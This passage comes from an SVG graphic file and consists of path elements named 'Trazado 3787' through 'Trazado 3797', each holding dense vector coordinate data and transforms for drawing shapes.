,0,0,1,.01.01.058.058,0,0,1-.02.04.074.074,0,0,0,.01.03.083.083,0,0,1,.01.031.322.322,0,0,1-.05.06l-.019-.02m.039.29a.431.431,0,0,0,.03.069c-.039,0-.05-.023-.03-.069m.039-.141a.148.148,0,0,0-.02-.06c.053,0,.072.024.059.07a.082.082,0,0,1-.039-.011m.079-.2h-.01l.01-.02c.007,0,.011,0,.011-.01a.105.105,0,0,0-.011-.05.058.058,0,0,0-.039.01.1.1,0,0,1-.01-.041.045.045,0,0,1,.03-.009.04.04,0,0,0,.03-.011.025.025,0,0,1-.011.02.115.115,0,0,1,.02.041.269.269,0,0,0,.02.05Zm0-.16a.343.343,0,0,1-.039-.031.155.155,0,0,0,.02-.059.225.225,0,0,0,.03.025.3.3,0,0,1,.03.026Zm.434,1.644a.1.1,0,0,1,.1-.021.041.041,0,0,1,.05-.02.154.154,0,0,1-.02.06.286.286,0,0,1-.079.02.2.2,0,0,0-.05-.015.277.277,0,0,0-.049-.005l-.02-.02a.185.185,0,0,1,.03-.041Zm-.1-.331.029-.03a.1.1,0,0,0,.011.05h-.089a.009.009,0,0,0-.01-.01l.02-.02a.058.058,0,0,1,.04.01m-.1-1.4c.026-.007.046.01.059.05a.057.057,0,0,1-.039-.02.073.073,0,0,0-.025,0,.076.076,0,0,1-.024.005l-.02-.02h.039a.031.031,0,0,1,.01-.02m-.079-.562c0,.007.007.017.02.03a.027.027,0,0,0,.01.021l.01.02a.173.173,0,0,1,.02.025.054.054,0,0,1,.01.025.039.039,0,0,0-.03-.01.037.037,0,0,1-.029-.01.324.324,0,0,0-.02-.091.009.009,0,0,1,.01-.01m0,1.985a.157.157,0,0,0-.03-.04.058.058,0,0,1,.089.03.151.151,0,0,0-.03.005.123.123,0,0,1-.03.005m.039.331q.011,0,.011-.02l.01-.01h.01a.076.076,0,0,0,.005.025.1.1,0,0,1,0,.025.054.054,0,0,1-.039-.02m.03-1.554a.532.532,0,0,1-.03-.05.038.038,0,0,0,.039-.03v-.04a.252.252,0,0,1,.04.059l-.04.021a.53.53,0,0,1,.059.081h-.03a.113.113,0,0,1-.039-.041m.049,1.6a.081.081,0,0,1,.005-.026.082.082,0,0,0,.005-.025l-.01-.02c0-.021.02-.021.059,0a.056.056,0,0,1,.01.04.1.1,0,0,0,.01.05h-.01c0-.006,0-.01-.005-.01s-.005,0-.005-.01Zm.217.251c-.007.013-.03.02-.069.02l-.039,0a.3.3,0,0,0-.049-.005.085.085,0,0,1,.04-.01.168.168,0,0,1,.079-.021.448.448,0,0,0,.054,0,.366.366,0,0,1,.054-.005.075.075,0,0,1,.069.03.242.242,0,0,1-.138,0" transform="translate(-91.828 -34.752)"/>
        <path id="Trazado_3787" data-name="Trazado 3787" d="M204.083,78.354a.029.029,0,0,0-.01.021.029.029,0,0,1-.01.02.059.059,0,0,0,.05.03.047.047,0,0,1-.01-.035.037.037,0,0,0-.02-.035" transform="translate(-101.351 -38.916)"/>
        <path id="Trazado_3788" data-name="Trazado 3788" d="M204.362,78.763c0-.034-.01-.05-.03-.05-.013.034,0,.05.03.05" transform="translate(-101.482 -39.094)"/>
        <path id="Trazado_3789" data-name="Trazado 3789" d="M209.989,76.413h.03v-.021a.21.21,0,0,1-.04-.03.11.11,0,0,0,.01.051" transform="translate(-104.29 -37.927)"/>
        <path id="Trazado_3790" data-name="Trazado 3790" d="M203.164,70.449l-.02-.02a.028.028,0,0,1-.02.01c-.007,0-.01,0-.01.01l-.02-.02a.057.057,0,0,1-.01.04.063.063,0,0,0,.079-.02" transform="translate(-100.866 -34.98)"/>
        <path id="Trazado_3791" data-name="Trazado 3791" d="M204.221,78.713v.1l.03.031v.02a.148.148,0,0,0,.029.04c.026-.007.03-.023.01-.051h-.02v-.029l-.01-.011a.043.043,0,0,1,.03-.01.039.039,0,0,0,.03-.01.121.121,0,0,1-.1-.08" transform="translate(-101.43 -39.094)"/>
        <path id="Trazado_3792" data-name="Trazado 3792" d="M209.853,76.643a.068.068,0,0,0,.049-.02v-.04l-.01-.02c-.046.013-.059.04-.039.08" transform="translate(-104.223 -38.026)"/>
        <path id="Trazado_3793" data-name="Trazado 3793" d="M207.884,75.845l-.02.04h.04c.007-.014,0-.027-.02-.04" transform="translate(-103.239 -37.67)"/>
        <path id="Trazado_3794" data-name="Trazado 3794" d="M208.295,81.531h.02l.01.01c.007-.02,0-.033-.01-.04a.112.112,0,0,0-.02.031" transform="translate(-103.453 -40.478)"/>
        <path id="Trazado_3795" data-name="Trazado 3795" d="M206.092,82.636a.2.2,0,0,0-.069.01v.01a.435.435,0,0,0,.128-.01q-.02,0-.039-.03Z" transform="translate(-102.325 -41.033)"/>
        <path id="Trazado_3796" data-name="Trazado 3796" d="M206.723,70.37a.335.335,0,0,1-.049,0l-.039-.005a.184.184,0,0,0-.069.01.08.08,0,0,1-.079,0h-.108a4.572,4.572,0,0,1-.562-.02l-.02.02c0-.006,0-.01,0-.01s-.006,0-.006-.011a.738.738,0,0,0-.138-.01c-.033,0-.053,0-.059-.01a.043.043,0,0,1-.01.03h-.02a.029.029,0,0,0-.02-.011.029.029,0,0,0-.01-.02.041.041,0,0,1-.03.01.643.643,0,0,0-.069.04.231.231,0,0,1-.039.06l-.01.01a.028.028,0,0,0,.01.02l.01.01h-.02a.044.044,0,0,1,0,.04l-.02.01c-.007.026-.017.06-.03.1l.02.01-.03.091.019.01a.039.039,0,0,1-.029.01.15.15,0,0,0-.02.06.044.044,0,0,1,.01.03.232.232,0,0,1-.01.15c-.007.02-.02.063-.039.13v.07a.018.018,0,0,0-.02.02v.07H205.2v.07l-.01.02a.029.029,0,0,0,.01.02v.01l-.02.011c0,.006,0,.01-.011.01a.051.051,0,0,0-.01.035.052.052,0,0,1-.01.036l-.035.069a.666.666,0,0,0-.034.081.188.188,0,0,1-.02.05c-.026.074-.043.12-.049.141-.014.04-.023.066-.03.08s-.015.046-.025.08a.28.28,0,0,0-.015.07.08.08,0,0,1-.01.03.079.079,0,0,0-.01.03h.01l.02-.01v.01c0,.007-.007.017-.02.03v.07c-.014.013-.023.02-.03.02-.007.02.007.04.04.06h-.04a.042.042,0,0,0-.01.031v.1l.02.02a.042.042,0,0,1-.02.04v.05h-.059a.163.163,0,0,1-.058.13v.01c-.014.053-.024.1-.03.13l.02.02c0-.007.007-.011.02-.011l.01-.01a.07.07,0,0,1,.02.07.03.03,0,0,0-.02.01l-.01.01.01.021c.007,0,.011,0,.011.01a.049.049,0,0,1-.011.026.176.176,0,0,1-.019.025c-.014-.013-.02-.023-.02-.03s-.03-.011-.049.01a.211.211,0,0,1,.069.05.086.086,0,0,1-.006.025.091.091,0,0,0,0,.025h.04v-.03a.148.148,0,0,0,.049-.12.224.224,0,0,0,.049-.2.156.156,0,0,1,.02-.06.018.018,0,0,1,.02-.02.116.116,0,0,1,.049-.01l.01.01a.375.375,0,0,0-.039.03.069.069,0,0,0-.015.025.089.089,0,0,0,0,.025.06.06,0,0,1-.02.041.555.555,0,0,1,.059.08.04.04,0,0,0-.01.03l.01.02a.042.042,0,0,1-.01.03l-.02.02c-.007.047,0,.071.01.071l.01-.021a.145.145,0,0,0,.059-.02l.02.041a.057.057,0,0,0,.039.01.167.167,0,0,1-.005.03.158.158,0,0,0,0,.03.212.212,0,0,1,.039.05.077.077,0,0,1,.015.025.076.076,0,0,1,.005.025.031.031,0,0,1-.01.021l-.01.01h.039a.246.246,0,0,0,.01.07.079.079,0,0,0-.039-.01.147.147,0,0,0-.039.03c-.007-.007-.01-.012-.01-.016s0-.008-.01-.015a.12.12,0,0,0-.02-.03.028.028,0,0,0-.02.01h-.01v.04a.318.318,0,0,1-.049.021.178.178,0,0,1-.049.01h-.01l.02-.02v-.045a.047.047,0,0,0-.02-.045.044.044,0,0,0-.025.011.235.235,0,0,0-.025.02l-.019-.01h-.02c0-.007-.007-.015-.019-.026s-.02-.018-.02-.025v-.04a.067.067,0,0,1-.03.01l.01.01v.011c-.007.007-.033.01-.079.01l-.039.081V73.3a.072.072,0,0,1-.01.045c-.007,0-.011,0-.011.005s0,.005-.01.005l-.02.04a.094.094,0,0,0-.01.041l-.025.02a.22.22,0,0,0-.025.02.081.081,0,0,0,.005.025.092.092,0,0,1,.005.025l-.02.01c0,.007,0,.011-.01.011a.644.644,0,0,0-.02.1.17.17,0,0,1-.024.075.333.333,0,0,1-.034.055v.02a.1.1,0,0,0-.011.045.049.049,0,0,1-.01.035l-.019.011c.006,0,.01,0,.01.01a.13.13,0,0,1-.01.035.118.118,0,0,1-.02.035.158.158,0,0,0-.015.05.3.3,0,0,0-.006.05.134.134,0,0,0-.01.13.187.187,0,0,0-.02.05c-.032.014-.049.024-.049.031a.178.178,0,0,0,.049-.021v.08a.169.169,0,0,1-.049-.059c-.007,0-.01,0-.01.009a.131.131,0,0,1-.045-.009.106.106,0,0,0-.035-.011v-.01a.088.088,0,0,0,.04-.01l-.04-.04a.114.114,0,0,0-.01-.05.8.8,0,0,0-.039-.1.039.039,0,0,1-.01-.03A.041.041,0,0,0,204.13,74a.269.269,0,0,0-.049-.12.644.644,0,0,1-.04-.12l-.029-.091a.111.111,0,0,0-.02-.09.062.062,0,0,1-.01-.04.287.287,0,0,0-.079-.18v-.04c-.007-.013-.015-.032-.025-.055s-.018-.042-.025-.055a.06.06,0,0,1-.03-.015.036.036,0,0,0-.039-.005.125.125,0,0,1,.01.05c.02,0,.03,0,.03.01a.07.07,0,0,1,.015.035.279.279,0,0,1,.005.035l-.03.03a.028.028,0,0,1-.02-.01l-.01-.01.01-.01a.149.149,0,0,1-.01-.06.156.156,0,0,0-.039.03v-.04a.064.064,0,0,0-.01-.04h-.02a.06.06,0,0,1,.039-.04c-.026-.027-.033-.047-.019-.06a.26.26,0,0,0,.049.06.129.129,0,0,0,.02-.04l.01-.02c0-.007-.007-.013-.02-.02a.032.032,0,0,1-.019-.03c.006,0,.01,0,.01-.005s0-.005.01-.005V73a.214.214,0,0,1-.044-.005.188.188,0,0,0-.034-.005.122.122,0,0,0,.02-.035.121.121,0,0,0,.01-.035.055.055,0,0,1-.04-.011c-.013-.013-.02-.023-.02-.03v-.09a.039.039,0,0,0-.03-.01.273.273,0,0,0-.059-.15l-.049-.1-.02-.02c0-.013,0-.036-.005-.07s-.005-.056-.005-.07a.331.331,0,0,1-.02-.1.032.032,0,0,0-.02-.01v-.07a.029.029,0,0,0-.01-.02.094.094,0,0,1-.01-.04.082.082,0,0,0-.04.01.2.2,0,0,0,.02-.026.05.05,0,0,0,.01-.024.121.121,0,0,0-.01-.05.162.162,0,0,1-.025-.051.168.168,0,0,0-.034-.059c-.007,0-.01-.007-.01-.021s0-.02-.01-.02v-.03c-.014-.047-.033-.11-.059-.19a.579.579,0,0,0-.029-.07,1.113,1.113,0,0,0-.03-.11c-.013-.033-.023-.05-.03-.05a.073.073,0,0,1-.01-.06.068.068,0,0,1-.029-.01l-.03-.06c-.02-.067-.033-.11-.039-.13a.2.2,0,0,1-.02-.11l-.019-.06-.02-.01v-.04h-.039a.037.037,0,0,1,0-.041.055.055,0,0,0,.015-.03l-.01-.01v-.06a.029.029,0,0,0-.01-.02l-.01-.01a.041.041,0,0,1,.01-.031.381.381,0,0,1-.04-.09l-.039.04a.241.241,0,0,0,.039.06.082.082,0,0,0-.039-.011.033.033,0,0,1-.01-.025.037.037,0,0,0-.01-.025.107.107,0,0,0,.039-.05.03.03,0,0,1,.02.01.013.013,0,0,0,0-.02l-.01-.01c0-.007.01-.017.029-.03a.28.28,0,0,1-.029-.211.1.1,0,0,0-.079-.04.028.028,0,0,1-.01.02l-.01.01-.02-.04a.131.131,0,0,1-.039.03.211.211,0,0,0-.089-.01l-.02.02a.218.218,0,0,1-.079-.04.118.118,0,0,0,.04.055c.019.017.029.028.029.035a.042.042,0,0,1,.03-.01.031.031,0,0,1-.01.021v.02a.059.059,0,0,1-.03.015.028.028,0,0,1-.029-.005c-.027.007-.059.017-.1.03a.027.027,0,0,1-.02-.009.3.3,0,0,1-.089-.021.191.191,0,0,0-.035.005.191.191,0,0,1-.035.005.073.073,0,0,0-.03-.01l-.039.021a.217.217,0,0,1-.049-.031.085.085,0,0,1-.04.01.138.138,0,0,1-.029-.04l.059-.03.01.01-.03.03h.059a.028.028,0,0,0,.02-.011l.01-.01V70.4l.01-.02a.138.138,0,0,1-.03-.04h-.079a.029.029,0,0,0-.01-.02.162.162,0,0,0-.069.01.056.056,0,0,0-.039-.021h-.059a.075.075,0,0,0-.069-.029.1.1,0,0,1-.059-.011.1.1,0,0,1-.024.02.047.047,0,0,1-.025.011h-.039a.273.273,0,0,1-.059.05.528.528,0,0,1-.079.05h-.039a.07.07,0,0,1-.011.03.081.081,0,0,0-.01.03l.03.031a.109.109,0,0,1,.039.069.117.117,0,0,1,.01.05.06.06,0,0,0,.01.04v.02a.093.093,0,0,0,0,.06.312.312,0,0,1,.01.05v.03a.407.407,0,0,0,.01.07.441.441,0,0,1,.01.08.58.58,0,0,0,.05.13.1.1,0,0,0,.03.121.208.208,0,0,0,.024.125.34.34,0,0,1,.035.1v.06l.02.02a1.146,1.146,0,0,0,.069.251v.03c0,.007.01.06.03.161a.542.542,0,0,0,.049.17.612.612,0,0,0,.05.231v.01a.085.085,0,0,1,.01.03c.007.027.016.074.029.14.007.027.018.067.035.12s.028.094.034.12a.049.049,0,0,1,.01.035.048.048,0,0,0,.01.036l.02.04a.092.092,0,0,1,.01.04.213.213,0,0,1,.039.081l.049.1a.665.665,0,0,1,.04.091.03.03,0,0,0,.01.02v.01a.145.145,0,0,0,.01.054.312.312,0,0,0,.025.05c.01.017.018.032.025.045a.411.411,0,0,1,.049.13h.01a.758.758,0,0,0,.03.07h.03a.277.277,0,0,0,.069.12.177.177,0,0,1,.02.05v.02a.039.039,0,0,0,.029.01v.03l.04.04.039.081a.079.079,0,0,1-.01.029.084.084,0,0,0-.01.03h.01l.01.01v.091a.143.143,0,0,0,.03-.02c.007,0,.01.007.01.02l.01.01-.03.03.02.02v.03a.069.069,0,0,1,.01.08.047.047,0,0,1,.034-.01.108.108,0,0,0,.045-.01v.01a.029.029,0,0,0-.02.01l-.01.01c.026.047.049.073.069.081a.071.071,0,0,0,.089.09.043.043,0,0,0,.01.03h-.049c.013.02.036.02.069,0a.068.068,0,0,0,.01.029v.021a.017.017,0,0,1-.02.02c.027.014.033.031.02.05a.016.016,0,0,1-.01.015.016.016,0,0,1-.02,0,.213.213,0,0,1,0,.13.042.042,0,0,0,.01.03c0-.007.007-.011.02-.011l.01-.009c-.027.04-.037.063-.03.07l.04-.02a.216.216,0,0,0,.03.05l-.03.03a.041.041,0,0,0-.03-.01v.04a.11.11,0,0,1,.049-.01v.01l.01.01c-.02.033-.027.056-.02.07a.041.041,0,0,1,.03-.01.08.08,0,0,0-.01.03.112.112,0,0,0,.01.05l.03-.03v.09h.03a.042.042,0,0,0,.01.03.02.02,0,0,1,.015.005l.015.015a.057.057,0,0,0-.01.04.038.038,0,0,1-.029-.01h-.01c.007,0,.013.007.02.02l.01.02a.161.161,0,0,0,.02.1.041.041,0,0,0-.01.03.278.278,0,0,1,.059.14l.02.021a.033.033,0,0,1,.01.024.034.034,0,0,0,.01.026.171.171,0,0,1,.02.025.052.052,0,0,1,.01.026.1.1,0,0,0,.01.035.1.1,0,0,0,.02.035l.059.12a.041.041,0,0,1,.01.03.157.157,0,0,0,.049.13c.006,0,.01,0,.01.011a.031.031,0,0,1-.01.02.224.224,0,0,0,.03.025.088.088,0,0,1,.039.115l-.02.02a.076.076,0,0,0,.005.025.092.092,0,0,1,0,.025h-.049a.177.177,0,0,0,.04.13.161.161,0,0,1,.04.006.147.147,0,0,0,.039.005.14.14,0,0,1,.1.05.1.1,0,0,1,.089.05.03.03,0,0,0,.02-.01l.01-.01c.013.014.023.02.03.02a.167.167,0,0,0,.069-.01.111.111,0,0,1,.108.02.135.135,0,0,1,.01.06c.014,0,.036,0,.069-.006a.753.753,0,0,1,.079-.005v.011a.039.039,0,0,1,.03-.011c.013,0,.02,0,.02.011a1.771,1.771,0,0,1,.384.029.173.173,0,0,1,.03-.04v.011a.2.2,0,0,1,.049-.04v-.011a.072.072,0,0,0,.03-.01.075.075,0,0,1,.03-.01.323.323,0,0,0,.1-.15.03.03,0,0,1-.02-.01h-.01a.088.088,0,0,1,.039-.011.107.107,0,0,0,.04-.05V76.2a.06.06,0,0,0,.02-.04.041.041,0,0,0,.03-.01.214.214,0,0,1,.01-.061l.02-.02-.01-.02a.009.009,0,0,1-.01-.01.039.039,0,0,0-.029-.01v-.05c-.007,0-.01,0-.01-.011l.03-.06.039-.02a.091.091,0,0,1-.01-.04.153.153,0,0,1,.03-.04h.01v.02a.028.028,0,0,0-.01.02v.03l.03-.06a.2.2,0,0,1-.011-.1c.033.014.052.017.059.011v-.04h.02a.184.184,0,0,1,0-.04.183.183,0,0,0,.005-.04l.01-.02a.009.009,0,0,0,.01-.01.391.391,0,0,1,.005-.04.36.36,0,0,0,.005-.05h.019l.02.02c.02-.02.023-.063.01-.13a.038.038,0,0,1,.029-.01.592.592,0,0,1,.03-.07.059.059,0,0,1-.039-.02.212.212,0,0,1,.059-.04v-.031l.01-.02a.159.159,0,0,0,.03-.04.055.055,0,0,1-.039-.01.063.063,0,0,0,.01-.04.057.057,0,0,1,.039.01.009.009,0,0,1,.01-.01.06.06,0,0,1-.019-.04c0-.007,0-.011.005-.011s0,0,0-.01a.028.028,0,0,1,.02.01h.01c.007-.013,0-.023-.02-.03s-.019,0-.019-.01v-.02l.03-.06a.113.113,0,0,0,.01-.05.059.059,0,0,1,.01-.04l.029-.12a.281.281,0,0,1,.005-.04.073.073,0,0,1,.015-.04.087.087,0,0,1,.015-.035.091.091,0,0,0,.015-.045.158.158,0,0,1,.006-.04.206.206,0,0,0,0-.03.717.717,0,0,1,.039-.1.2.2,0,0,1,.015-.11.381.381,0,0,0,.025-.091.176.176,0,0,0,.049-.02l-.02-.04h.01a.141.141,0,0,1-.01-.06c0-.007.006-.01.02-.01h.029a.059.059,0,0,1-.02-.04l.01-.02c0-.007-.007-.016-.02-.03l-.03-.03a.128.128,0,0,0,.03-.005.029.029,0,0,1,.029.005v.02l-.01.011.039.02a.189.189,0,0,1-.01-.059.048.048,0,0,1-.025-.011.044.044,0,0,0-.024-.01c.013-.013.023-.02.029-.02a.062.062,0,0,1,.01-.035.068.068,0,0,0,.01-.035v-.051c.007,0,.017-.006.03-.02a.131.131,0,0,1-.02-.025.051.051,0,0,1-.01-.025.191.191,0,0,1,.025-.02l.024-.02v.01c.007,0,.01-.007.01-.02l.01-.011a.032.032,0,0,0-.01-.02v-.01a.047.047,0,0,1,.01-.025.13.13,0,0,1,.02-.025c-.02-.006-.023-.024-.01-.05l.02-.04a.1.1,0,0,1,.02-.081.031.031,0,0,0,.01-.021c.014-.04.023-.066.03-.08a.009.009,0,0,1,.01-.01.029.029,0,0,1,.01.02.009.009,0,0,0,.01.01c0-.007,0-.01.01-.01a.047.047,0,0,0,0-.02.044.044,0,0,1-.005-.02c-.027-.007-.04-.026-.04-.06.013-.014.023-.021.03-.021v-.05a.079.079,0,0,1,.029-.01l-.029-.06a.164.164,0,0,1,.049-.02v-.03l.02-.021c-.007,0-.01-.007-.01-.02l-.01-.01v-.011a.028.028,0,0,1,.02.011l.01.01.02-.02-.02-.01a.009.009,0,0,0-.01-.01l-.01-.021v-.02a.121.121,0,0,0,.034-.01.115.115,0,0,1,.035-.01.332.332,0,0,0,.02-.08c-.007,0-.014-.007-.02-.02l-.01-.02h.03a.263.263,0,0,1,.03-.045c.013-.016.023-.028.029-.035.053-.127.079-.194.079-.2h.01q.02-.051.059-.13a.044.044,0,0,1-.01-.031c.013-.013.023-.02.03-.02v-.02a.027.027,0,0,1-.01-.02.031.031,0,0,0,.01-.02.061.061,0,0,1,.04-.04.419.419,0,0,1,.049-.13.026.026,0,0,1-.01-.02.009.009,0,0,0-.01-.011l.04-.04h.01a.123.123,0,0,1,.005-.029.135.135,0,0,0,.005-.03l.02.01.03-.03v-.04a.529.529,0,0,0,.058-.14l.02-.02a.19.19,0,0,1,.005-.035.068.068,0,0,1,.015-.035.881.881,0,0,0,.049-.271c.007-.026.014-.06.021-.1s.013-.074.019-.1a.758.758,0,0,1,.089-.371.1.1,0,0,1,.049-.091v-.02c.007,0,.011-.007.011-.02l.01-.01a.2.2,0,0,1,.01-.08.069.069,0,0,1,.02-.035.076.076,0,0,0,.019-.036c0-.013,0-.02-.01-.02.013-.013.023-.02.03-.02.013-.053-.007-.084-.059-.09m-4.594.11v.011a.149.149,0,0,0-.039-.031.09.09,0,0,0,.01-.04c.007,0,.016.007.029.021Zm.138,1.644c.007,0,.016-.007.029-.02v.04a.1.1,0,0,1-.029-.02m.03.02h.039a.039.039,0,0,1-.039,0m.729,2.235c-.014.014-.023.02-.03.02l-.059-.02a.122.122,0,0,0,.02-.035.066.066,0,0,1,.029-.036v.06h.049Zm.138-.02a.029.029,0,0,1,.01-.021v-.01a.147.147,0,0,1,.039.03l-.03.03c-.013,0-.02-.011-.02-.03m.03.621c0-.007.013-.01.04-.01l.019.02.02-.02c.013.02,0,.037-.03.05a.2.2,0,0,0-.049-.04m.128-.24c-.059-.014-.072-.04-.039-.081l.02-.04.03.06a.105.105,0,0,0-.01.06m.049.3-.029.03c-.007-.013,0-.033.01-.06l-.02-.02a.009.009,0,0,0,.01-.01c.013,0,.026.014.039.04Zm.049-.081H203.4l-.02.021a.075.075,0,0,0-.01-.03V74.94h.059Zm.049-.049-.02-.01a.009.009,0,0,0-.01-.01.139.139,0,0,0-.039.03l-.03-.06.02-.02a.115.115,0,0,1,.02-.03.161.161,0,0,0,.034.045.188.188,0,0,1,.035.045Zm.267-.221a.139.139,0,0,0,.039.03l-.02.021c-.026-.007-.033-.024-.019-.051m-.05-1.624c-.033,0-.052-.01-.059-.03a.1.1,0,0,0,.059-.01.078.078,0,0,1-.03-.01.029.029,0,0,1-.02-.01c0-.041.01-.064.03-.071.02.021.02.037,0,.05a.058.058,0,0,0,.02.04c.007-.007.013,0,.02.02l.01.01-.03.09-.03-.025a.108.108,0,0,1-.03-.035h.069Zm-.034,1.74a.083.083,0,0,1,.02.045.474.474,0,0,1,.005.07l-.03-.03-.01-.02a.18.18,0,0,0-.02-.08.046.046,0,0,1,.035.015m-.094.074a.03.03,0,0,1,.011-.02v-.01c.019.014.023.04.01.08a.116.116,0,0,0-.049.01.274.274,0,0,1,.029-.06m.335.281v.04a.077.077,0,0,0-.108.01h-.079a.151.151,0,0,1-.059.05v-.03a.148.148,0,0,0-.059-.01c-.007,0-.01-.007-.01-.02a.038.038,0,0,1-.03-.01.068.068,0,0,1-.02-.05l-.04-.02.02-.01h.01a.285.285,0,0,0,.089.01.049.049,0,0,0-.005-.02.043.043,0,0,1-.005-.02l.01-.01.019.01c.013.007.02.014.02.02v.01h-.02l-.019.01.039.04c.039.027.059.016.059-.031a.031.031,0,0,1-.02-.01l.01-.02a.039.039,0,0,1,.029.01c.007,0,.013-.007.02-.02a.032.032,0,0,1,.03-.02v.04a.256.256,0,0,0,.088.04v-.04a.088.088,0,0,1,.006-.026.113.113,0,0,0,0-.035.138.138,0,0,1,.02.026.212.212,0,0,0,.02.025Zm.207.39a.059.059,0,0,0-.039-.02q.02-.03.039-.03Zm.2.191-.019.01v-.01a.144.144,0,0,1,.039-.03l.019.04a.093.093,0,0,0-.039-.01m.089-.02a.152.152,0,0,0-.059-.02.21.21,0,0,1,.035-.026.139.139,0,0,0,.024-.017s0,0,0,.008a.071.071,0,0,0-.005.025l.01.02Zm.138-1.133a.143.143,0,0,0-.1-.05.031.031,0,0,0-.019-.01.027.027,0,0,1-.02-.01l-.039-.04-.011-.03a.112.112,0,0,0,.05.01c.013-.013.02-.023.02-.03s-.009-.017-.025-.03a.126.126,0,0,1-.034-.04l.029-.03c.014.013.023.02.03.02l.049.05a.882.882,0,0,1,.1.15c0,.027-.01.04-.03.04m.276-.912v-.03l.011-.011.029.03a.081.081,0,0,1-.039.011m.119,2.445a.054.054,0,0,1-.039-.02v-.03a.209.209,0,0,0,.049.04c0,.007,0,.01-.01.01m.3-3.639a.028.028,0,0,0-.02.011l-.01.01a.2.2,0,0,1-.04-.05.063.063,0,0,1,.069.03m-.089.1a.091.091,0,0,1,.03-.081l.03.01-.04.04v.04h.02a.039.039,0,0,0,.005.02.052.052,0,0,1,0,.02l-.034.006a.064.064,0,0,0-.034.015.071.071,0,0,1,.02-.07m-.01.07a.182.182,0,0,0,.049.04l-.02.02-.02-.01-.03-.03Zm.019.12-.029.03-.02-.02a.144.144,0,0,0,.02-.03l-.02-.021a.155.155,0,0,1,.069.021.041.041,0,0,0,.01.03h-.02Zm.02.06a.24.24,0,0,0,.039-.06.009.009,0,0,0,.01.01.079.079,0,0,0-.01.03.03.03,0,0,1,.02.01h.01c-.007.007-.03.011-.069.011m.168,1.223-.02.04a.074.074,0,0,1-.025,0,.074.074,0,0,0-.024-.005v-.011a.693.693,0,0,1,.069-.03Zm-.079-.11a.041.041,0,0,1,.02-.04v.03a.1.1,0,0,0,.03.02.069.069,0,0,1,.03.03.206.206,0,0,1-.079-.04m.079-.731a.176.176,0,0,1-.02.05.055.055,0,0,0-.039.01.027.027,0,0,0-.02-.01c-.013,0-.02,0-.02-.01a.057.057,0,0,0-.01-.04v-.041h.049c-.013.034-.017.057-.01.07a.042.042,0,0,1,.03.01.083.083,0,0,1-.01-.04.105.105,0,0,0,.049-.011Zm.1-.441a.026.026,0,0,1-.03-.03.223.223,0,0,1,.039-.05c.013,0,.02.011.02.03a.245.245,0,0,1-.029.05m0-.28v.07a.059.059,0,0,1,.02.04v.01a.031.031,0,0,0-.02-.01c-.014,0-.02,0-.02-.01a.156.156,0,0,0-.02-.06l.02-.02a.028.028,0,0,0-.01-.02l-.01-.011h.02l.02-.01.039.021Zm.088.01c-.019,0-.029-.017-.029-.05l.04-.02a.078.078,0,0,1-.006.025.076.076,0,0,0-.005.025l.02.02Zm.02-.09-.01-.011h-.05c0-.007.007-.013.02-.02h.019v-.05h.03v.02a.086.086,0,0,1,.01.03c0,.007-.007.016-.02.03m.049-1.1c-.013-.02,0-.036.03-.05v.06h-.02Zm.256.011a.029.029,0,0,0,.01-.02.031.031,0,0,1,.02.01l.01.011a.053.053,0,0,1-.03.02h-.01Zm-.079-.07a.235.235,0,0,1,.049.03.055.055,0,0,1-.068-.01Zm-.03.05c.007,0,.016.007.03.02a.105.105,0,0,1-.049.01.009.009,0,0,0-.01-.01c.013-.013.023-.02.03-.02m-.025,1.333a.04.04,0,0,0,.005-.02.056.056,0,0,1,.039-.02c0,.007,0,.01,0,.01s.006,0,.006.01h-.04a.189.189,0,0,1,.02.05l-.02.01a.009.009,0,0,1-.01.01.069.069,0,0,1-.01-.03.043.043,0,0,1,.005-.02m.025.351h-.01a.075.075,0,0,0-.03-.01v-.05c.013,0,.023.009.03.025s.013.025.02.025Zm.108-.13a.2.2,0,0,0-.034.006.066.066,0,0,0-.035.015c.007,0,.016.007.03.02a.053.053,0,0,0-.02.03.139.139,0,0,1-.039.01l-.02-.02a.028.028,0,0,1,.01-.02l.01-.01a.057.057,0,0,0-.04.02.506.506,0,0,1,.03-.08.268.268,0,0,0-.01-.08.517.517,0,0,0,.079-.05.154.154,0,0,1-.02-.069.055.055,0,0,1,.02-.04l-.039-.02a.125.125,0,0,0,.029-.005.156.156,0,0,1,.03-.005l-.02-.02a.063.063,0,0,0,.03-.015.252.252,0,0,0,.029-.025c0-.033,0-.051.01-.051a.075.075,0,0,1,.03.03V72.5a.207.207,0,0,1-.02.05l-.03.01.03.06.01-.01a.111.111,0,0,0-.01.05c0-.007-.007-.01-.02-.01l-.01-.01a.058.058,0,0,0-.039.01.032.032,0,0,1-.01.05l.039.02c-.013.02,0,.041.03.06-.026.014-.036.04-.03.08m.03-.14.04-.04.01.01c-.013.027-.03.037-.049.03m.049.11v.011a.027.027,0,0,0-.02-.011.026.026,0,0,0-.02.011.059.059,0,0,1,.01-.04l.01.01h.029ZM206,72.5a.242.242,0,0,1-.01.11v.05l-.02.02a.058.058,0,0,0-.01.04l-.01-.01h-.03a.265.265,0,0,0,.01-.08h.039a.219.219,0,0,0-.039-.06c.014,0,.02,0,.02-.01a.235.235,0,0,0,.025-.03A.328.328,0,0,1,206,72.5c-.02-.021-.023-.037-.01-.051a.046.046,0,0,1,.049.011.059.059,0,0,0-.04.04m.079-.15a.164.164,0,0,1-.049-.02l.02-.02.01-.01h.01c0,.007,0,.01-.005.01s-.005,0-.005.01a.029.029,0,0,0,.02.01c.006,0,.01,0,.01.011Zm.1-.171a.03.03,0,0,0-.02.01h-.01a.206.206,0,0,0-.025.035.18.18,0,0,1-.025.035h.01a.152.152,0,0,1-.025.02.043.043,0,0,1-.024.01v-.07l.029-.03a.267.267,0,0,1,.005-.035.247.247,0,0,0,.005-.045l.02.02a.065.065,0,0,0,.03-.04v-.031a.327.327,0,0,1,.02.091h-.03c.014.02.027.027.039.02Zm.01-.12-.03-.03c.026-.013.043-.007.05.02a.03.03,0,0,0-.02.01" transform="translate(-100.136 -34.901)"/>
        <path id="Trazado_3797" data-name="Trazado 3797" d="M204.153,78.494a.044.044,0,0,1-.01.031l.029.03c-.007,0-.01,0-.01.01s0,.01.01.01l.02-.02a.22.22,0,0,1-.039-.06" transform="translate(-101.391 -38.985)"/>
